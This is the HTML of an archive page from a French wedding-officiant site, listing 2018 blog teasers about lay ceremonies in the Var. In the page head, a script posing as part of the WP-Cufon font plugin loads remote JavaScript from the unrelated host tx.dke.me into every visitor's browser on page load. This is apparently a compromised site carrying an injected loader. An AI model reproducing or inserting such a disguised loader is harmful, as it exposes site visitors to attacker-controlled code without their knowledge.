<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Alex+Brush:400|Arima+Madurai:400,500|Courgette:400&subset=latin,tamil' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-gridcss-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.grid.styles.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-themescss-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.themes.styles.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-renderstyles-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/styles.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-animatecss-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/animate.css/animate.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_funBox_style-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/bootstrap.min.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='custom_funBox_style-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/custom-fun-box.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-ngDialogcss-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog.min.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-ngDialogcsstheme-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog-theme-default.min.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-renderStyles-css' href='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.renderStyles.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.sylviebmariage.fr/wp-content/plugins/newsletter/style.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.sylviebmariage.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='horseclub_bootstrap-css' href='https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='horseclub_theme-css' href='https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/css/horseclub.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='horseclub_skins-css' href='https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/css/skins/brown.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mgps-css' href='https://fonts.googleapis.com/css?family=Verdana%7CTrebuchet+MS&#038;ver=1540461113' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-horseclub_usefulpi-css' href='https://fonts.googleapis.com/css?family=Marcellus%3A400%7CLato%3A400%7CPlayfair+Display%3A400&#038;subset=latin&#038;ver=1741286535' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://www.sylviebmariage.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Photo_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.sylviebmariage.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget.js?ver=021652' id='Rich_Web_Photo_Slider-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Scripts/jquery.easing.1.2.js?ver=021652' id='Rich_Web_Photo_Slider2-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Scripts/jquery.anythingslider.min.js?ver=021652' id='Rich_Web_Photo_Slider3-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Scripts/jquery.colorbox-min.js?ver=021652' id='Rich_Web_Photo_Slider4-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/plugins/modernize/js/modernizr.custom.79639.js?ver=021652' id='vsbb-modernize-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/js/vsbb.themes.scripts.js?ver=021652' id='vsbb-themesjs-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/fun_box.js?ver=021652' id='funbox_page_js-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/angular/angular.js?ver=021652' id='vsbb-angularjs-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/js/ngDialog.min.js?ver=021652' id='vsbb-ngDialog-js'></script>
<script type='text/javascript' id='vsbb-jsRenderapp-js-extra'>
/* <![CDATA[ */
var vsbb_ajax_obj = {"ajax_url":"https:\/\/www.sylviebmariage.fr\/wp-admin\/admin-ajax.php","we_value":"1234"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/plugins/wp-visual-slidebox-builder/public/js/vsbb.renderApp.js?ver=021652' id='vsbb-jsRenderapp-js'></script>
<script type='text/javascript' src='https://www.sylviebmariage.fr/wp-content/themes/horseclub/assets/js/vendor/modernizr-2.6.2.min.js' id='horseclub_modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sylviebmariage.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sylviebmariage.fr/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sylviebmariage.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sylviebmariage.fr/wp-includes/wlwmanifest.xml" />

<script>	jQuery(function() { 		jQuery('#da-slider').cslider();	});</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.sylviebmariage.fr/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <style type='text/css' media='screen'>
	h1{ font-family:"Alex Brush", arial, sans-serif;}
	p{ font-family:"Arima Madurai", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style type="text/css">#logo {margin-top:0px;}.topclass.topclass-shrink #logo #uplogo img {margin-top:16px;}#logo {padding-bottom:21px;}#logo {margin-left:0px;}.normal.light .topclass{background: !important;}#logo {margin-right:0px;}.normal .topclass.topclass-shrink {background: !important;}.topbarmenu ul li.menu_icon a i {font-size:18px;}#nav-main, .search_menu, .shop_icon, .popup_menuo {margin-top:6px;}#nav-main ul.sf-menu li.current_page_item>a {color: !important;}.topclass-shrink #nav-main ul.sf-menu a {color: !important;}#pop_left{background:#ffffff}.topclass.topclass-shrink #nav-main, .topclass.topclass-shrink .shop_icon, .topclass.topclass-shrink .search_menu, .topclass.topclass-shrink .popup_menuo {margin-top:0px;}.popup-left-bg {background-color:#b89f5c !important;}.top-bar-section {background:#b7a982;}.topbarmenu ul li {margin-right:12px;}ul.sf-dropdown-menu{margin-top:0px !important;}.topbarmenu ul li {font-family:Lato;}.footercopy{background:#130b08!important;}.search_menu i,.shop_icon a, .search_menu i {color: !important;}.nav-trigger-case .up-menu-icon i {color: !important;}#toggle-menu span {background: !important;}.footer_up_wrap {background:#130b08  no-repeat center center !important ;} @media (max-width: 1025px) {#logo .up-logo {display: none;} #logo .retina-logo {display: block;}}h3 {
    letter-spacing: 1px;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.sylviebmariage.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.sylviebmariage.fr/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.sylviebmariage.fr/wp-content/uploads/2018/11/cropped-LOGO-2-TRANSPARENCE-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sylviebmariage.fr/wp-content/uploads/2018/11/cropped-LOGO-2-TRANSPARENCE-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sylviebmariage.fr/wp-content/uploads/2018/11/cropped-LOGO-2-TRANSPARENCE-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sylviebmariage.fr/wp-content/uploads/2018/11/cropped-LOGO-2-TRANSPARENCE-270x270.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">.da-slider{border-top:8px solid #aa4b4b;border-bottom:8px solid #aa4b4b;border-left:0px solid #aa4b4b;border-right:0px solid #aa4b4b;}</style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Marcellus;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h1{font-family:Lato;line-height:45px;font-weight:400;font-style:normal;color:#222222;font-size:35px;}h2{font-family:"Playfair Display";line-height:35px;font-weight:400;font-style:normal;color:#222222;font-size:25px;}h3{font-family:"Playfair Display";line-height:40px;font-weight:400;font-style:normal;color:#222222;font-size:20px;}h4{font-family:Lato;line-height:25px;font-weight:400;font-style:normal;color:#222222;font-size:20px;}h5{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#222222;font-size:18px;}h6{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:15px;}body{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#5f6263;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.nav-inner .up-mobnav, .up-mobile-nav .nav-inner li a,.nav-trigger-case{font-family:Marcellus;line-height:20px;font-weight:400;font-style:normal;font-size:15px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive paged category category-non-classe category-1 paged-2 category-paged-2 wide  wpb-js-composer js-comp-ver-4.12 vc_responsive">
		
<div id="loader" class="white_pre">
  <div id="up_status"> 
  <div class="preloader-img">
    <img src="https://www.sylviebmariage.fr/wp-content/uploads/2018/10/logo.jpg"  alt="Officiante de cérémonie &amp; wedding planner" />   </div>
  
	  
 

 	

	 
				 <div class="preloader-up">
            <div class="spinner sp_4">
 <div class="bounce1"></div>
  <div class="bounce2"></div>
  <div class="bounce3"></div>
            </div>
        </div> 
	   	  

  </div>
</div>
<div id="wrapper" class="container">
 
   
 
 <!-- Search Nav Form -->
  <div class="nav-search_form"> <button class="search-nav_x  search-nav-close"></button>
 <form role="search" method="get" id="searchform" action="https://www.sylviebmariage.fr/">
   <div class="animform">
        <input type="text" value="" name="s" id="s"  autocomplete="off" placeholder="START TYPING..." />
		 <button class="search-button" id="searchsubmit"><i class="fa fa-search"></i></button>				
    </div>
</form>
</div>
 <header class="normal  dark">

    <div class="top-bar-section">
 <div class="container tbs"> 
<div class="col-md-6 top_bar_left"> 
        <span class="shortcode_icon " ><a href="https://www.facebook.com/sylvie.barraco.7" style="color:#ccc;font-size:15px;"><i class="fa fa-facebook"></i></a></span> <span class="shortcode_icon " ><a href="" style="color:#ccc;font-size:15px;"><i class="fa fa-google-plus"></i></a></span>    	</div>
<div class="col-md-6 top_bar_right"> 
        <span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Téléphone: <a href="tel:+33650208327"><span style="color: #ffffff;">06 50 20 83 27</span></a></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> <span class="shortcode_icon " ><a href="https://www.sylviebmariage.fr/contact/" style="color:# fff;font-size:15px;"><i class="fa fa-chevron-circle-right"></i></a></span> <span style="color: #ffffff;">Contact</span></span></span></span></span>    	</div>
</div>
</div><!-- Top Bar end -->	
 	

 	
     <div id="up_topbar" class="topclass  enable_sticky">

	

 <div class="container">
 <div class="row">
 <div class="col-md-12 topnav-left centar">
 <div class="topbarmenu clearfix">
 <div id="logo" class="logocase">
 <a class="brand logofont" href="https://www.sylviebmariage.fr/">
 Officiante de cérémonie &amp; wedding planner </a>                      
 </div> <!-- logo span end -->
 </div>
 </div>
 <!-- topnav left center end -->
 <div class="navcenter">
 	
   
 <div class="search_menu">
   <a href="#ser" class="navsearch-icon">
   <i class="fa fa-search"></i></a>
 </div>
  <div class="topnav-right">
 <div class="topbarmenu clearfix">
 <nav id="nav-main" class="clearfix" role="navigation">
  </nav> 
 </div>
 </div>
 </div>
 <!-- topnav-right -->
 </div> 
 <!-- Close Row --> 
 </div> 
 <!-- Close Container -->
 </div>	 	 
	 <!-- end Logo Centar -->  <div class="container_mob"> 
  <div id="mobile-up-trigger" class="nav-trigger">
 <a class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".up-nav-collapse">
 <div class="up-menu-icon"><i class="fa fa-bars"></i></div>
 </a> 
 </div>
 <div id="up-mobile-nav" class="up-mobile-nav"> 
 <div class="nav-inner mobileclass"> 
 <div class="up-nav-collapse"> 
 <div class="up-mobnav"><ul>
<li class="page_item page-item-3368"><a href="https://www.sylviebmariage.fr/">Accueil</a></li>
<li class="page_item page-item-95"><a href="https://www.sylviebmariage.fr/accueil/">Accueil</a></li>
<li class="page_item page-item-7061"><a href="https://www.sylviebmariage.fr/carteries/">Carteries</a></li>
<li class="page_item page-item-5141"><a href="https://www.sylviebmariage.fr/ceremonie-laique-elisa-et-david-dans-le-var/">Cérémonie laïque Elisa et David dans le Var</a></li>
<li class="page_item page-item-458"><a href="https://www.sylviebmariage.fr/contact-2/">Contact</a></li>
<li class="page_item page-item-7305"><a href="https://www.sylviebmariage.fr/silverstorm/">Front Page</a></li>
<li class="page_item page-item-5375"><a href="https://www.sylviebmariage.fr/left-sidebar/">Left Sidebar</a></li>
<li class="page_item page-item-5626"><a href="https://www.sylviebmariage.fr/mes-maries/">Mes mariés</a></li>
<li class="page_item page-item-6856"><a href="https://www.sylviebmariage.fr/newsletter-2/">Newsletter</a></li>
<li class="page_item page-item-5664"><a href="https://www.sylviebmariage.fr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-502"><a href="https://www.sylviebmariage.fr/organiser-son-mariage-dans-le-sud/">Pourquoi les mariés m&rsquo;ont choisi !</a></li>
<li class="page_item page-item-5376"><a href="https://www.sylviebmariage.fr/right-sidebar/">Right Sidebar</a></li>
<li class="page_item page-item-97 page_item_has_children"><a href="https://www.sylviebmariage.fr/prestations/">Tarifs Prestations</a>
<ul class='children'>
	<li class="page_item page-item-5031"><a href="https://www.sylviebmariage.fr/prestations/ceremonie-laique/">Cérémonie laïque</a></li>
	<li class="page_item page-item-5010"><a href="https://www.sylviebmariage.fr/prestations/coordination-jour-j/">Coordination Jour-J</a></li>
	<li class="page_item page-item-4996"><a href="https://www.sylviebmariage.fr/prestations/organisation-complete-2/">Organisation complète</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.sylviebmariage.fr/page-d-exemple/">Vidéos</a></li>
<li class="page_item page-item-102 current_page_parent"><a href="https://www.sylviebmariage.fr/blog/">Les mariages</a></li>
<li class="page_item page-item-104"><a href="https://www.sylviebmariage.fr/contact/">Contact</a></li>
</ul></div>
 </div> 
 </div> 
 </div> 
  </div> 
 <!--  Mob menu end -->
 </header> 
  
		
<div class="wrap maincontent " role="document">
         <div id="headerpage">
    <div class="container">
       <div class="page-head">
  <h3>
    Non classé  </h3>  
</div>
    </div>
  </div> 
    <div id="content" class="container">
      <div class="row">
      <div class="main main col-lg-9 col-md-8  post-list" role="main">
				 <article class="post-5668 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 7. Nov. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/mariage-ramona-et-anthony/">Un Mariage dans le var chic et romantique pour Ramona et Anthony</a></h1>

</header>		
		
    <div class="entry-content">
       Pour Ramona et Anthony les préparatifs ont démarrés il y un ans ou pendant ce temps un magnifique bébé est né&#8230;.. Un mariage en Automne, c&rsquo;est le 06 Octobre ils se sont dit OUI ! Voici, les photos de leur jour j  Photographe Marc...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/mariage-ramona-et-anthony/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-5183 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 12. Oct. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/ceremonie-laique-alex-et-charly/">Une belle cérémonie laïque intimiste pour Alex et Charly</a></h1>

</header>		
		
    <div class="entry-content">
       C&rsquo;est à la résidence du Cap brun qu&rsquo;Alex et Charly, se sont dit OUI ! Ils ont choisis de s&rsquo;unir lors de leur cérémonie laïque, sous le son des cigales, et le soleil du Var&#8230; Pour un mariage intimiste ! Cette journée fut marquée...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/ceremonie-laique-alex-et-charly/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-5150 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 17. Sep. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/ceremonie-laique-a-signes/">Au Château de Cancerilles lieu de la cérémonie laïque d&rsquo;Elisa et David</a></h1>

</header>		
		
    <div class="entry-content">
       &nbsp; &nbsp; Le samedi 15 Septembre au Château de Cancerilles à Signes, c&rsquo;est déroulée la Cérémonie Laïque d’Élisa et David entourés de leurs familles et amis. Un grand plaisir pour moi d&rsquo;être leur officiante, après touts nos rendez-vous leur jour j est arrivé je...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/ceremonie-laique-a-signes/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4915 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 24. Juil. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/kelly-et-thomas/">Pour Kelly et Thomas leur cérémonie laïque à eu lieu à Bandol</a></h1>

</header>		
		
    <div class="entry-content">
       C&rsquo;est  sur l&rsquo;ile de bendor que c&rsquo;est déroulée la cérémonie laïque de Kelly et Thomas, un retour au source de son enfance pour Thomas. le 23 juin ils se sont dit OUI lors de leur cérémonie laïque &nbsp; &nbsp;	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4908 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 24. Juil. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/ceremonie-laique-cecile-et-frederic/">C&rsquo;est sur un green qu&rsquo;à eu lieu la Cérémonie Laïque Cécile et Frédéric</a></h1>

</header>		
		
    <div class="entry-content">
       &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Céline &amp; Frédéric « Magnifique personne ! Une wedding planner plus qu’au top !!! Sylvie B est une professionnelle à l’écoute des mariés…elle nous aide à réaliser, et fait notre plus beau jour, une réalité….Je vous la...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/ceremonie-laique-cecile-et-frederic/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4893 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 24. Juil. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/organisation-mariage-et-ceremonie-marjorie-et-alexandre/">Le mariage et  la cérémonie  Marjorie et Alexandre à eu lieu à Six fours lieu privé</a></h1>

</header>		
		
    <div class="entry-content">
       Mariage à Six Fours _____________________________________________ Marjorie et Alexandre vous font découvrir en photos leur magnifique jour j dans un lieu privé Sous le thème Gatsby et les couleurs rose et gris ! &nbsp; photo au fort Balaguier villa lieu privé réception par Gaudefroy traiteur...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/organisation-mariage-et-ceremonie-marjorie-et-alexandre/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4767 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 1. Juil. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/mariage-sous-lolivier-mumu-et-cess/">Un mariage  Magic pour Murielle et Cécile sous le thème de l&rsquo;olivier</a></h1>

</header>		
		
    <div class="entry-content">
       J&rsquo;ai envie de vous faire partager comment se sont passés les préparatifs du mariage  de Murielle et Cécile ! un mariage sous le signe de l&rsquo;amour et du partage. Une journée M A G I C (petit clin d’œil à Cécile) &nbsp; J&rsquo;ai rencontré...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/mariage-sous-lolivier-mumu-et-cess/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4691 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 21. Juin. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/fanny-maoui-se-marient/">Sous le soleil du var et les pieds dans l&rsquo;eau que Fanny &#038; Manon se sont dit OUI ! mariage Gay</a></h1>

</header>		
		
    <div class="entry-content">
       &nbsp; &nbsp; &nbsp; C&rsquo;était le rêve de Manon &amp; Fanny de se marier les pieds dans l&rsquo;eau et bien voilà   « Reach his Dream » le samedi 09 Juin était leur magnifique jour-j au Restaurant le M5 au Mourillon ! Une équipe au top, mais...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/fanny-maoui-se-marient/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4666 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 8. Juin. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/ceremonie-laique-sous-le-soleil-du-var/">La Cérémonie laïque  de Lætitia et Alban c&rsquo;est déroulée sur une plage privée à Toulon</a></h1>

</header>		
		
    <div class="entry-content">
       Organisation de mariage dans le sud Cérémonie laïque sous le soleil du Var le 26 Mai 2018. C&rsquo;est sur la plage du restaurant le M5 au Mourillon, que Laëtitia et Alban  ont souhaité réunir leurs familles pour une cérémonie laïque sous le soleil. Une...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/ceremonie-laique-sous-le-soleil-du-var/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article> <article class="post-4629 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">		  		  		  
           <div class="blogo_bottom_content">		
<header>
<div class="datahead">
	<span class="postaut">	<span class="postdate"><i class="fa fa-clock-o"></i> 6. Juin. 2018</span> / by  <a href="https://www.sylviebmariage.fr" rel="author">Sylvieb</a>  / 
    </span>&nbsp;<i class="fa fa-folder-open-o"></i>
     <a href="https://www.sylviebmariage.fr/mariage/non-classe/" rel="category tag">Non classé</a>  /                                  
    <span class="postcommentscount">
    0 comments    </span>
</div>
      <h1 class="entry-title"><a href="https://www.sylviebmariage.fr/renouveler-ses-voeux-de-mariage/">Christiane et Fabrice ont renouvelés leurs vœux à l&rsquo;hôtel Les lecques à Saint cyr</a></h1>

</header>		
		
    <div class="entry-content">
       Renouveler ses vœux de Mariage !! Christiane et Fabrice se sont mariés il y a 20 ans !  et se sont joliment redit je t&rsquo;aime et échangés leurs vœux devant leurs enfants et petits enfants lors de la cérémonie laïque que j&rsquo;ai officiée le...<div class="more_post"><a class="post_more" href="https://www.sylviebmariage.fr/renouveler-ses-voeux-de-mariage/">Continued</a></div>	       </div>
	
</div>	<!-- .blogo_bottom_content-->
</article>                      <div class="wp-pagenavi"><a class="prev page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/1/"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/3/">3</a>
<a class="page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/4/">4</a>
<a class="page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/5/">5</a>
<a class="page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/6/">6</a>
<a class="next page-numbers" href="https://www.sylviebmariage.fr/mariage/non-classe/page/3/"><i class="fa fa-angle-right"></i></a></div>   
             
        				
				
</div><!-- /.main -->       		<aside class="col-lg-3 col-md-4" role="complementary">
        <div class="sidebar">
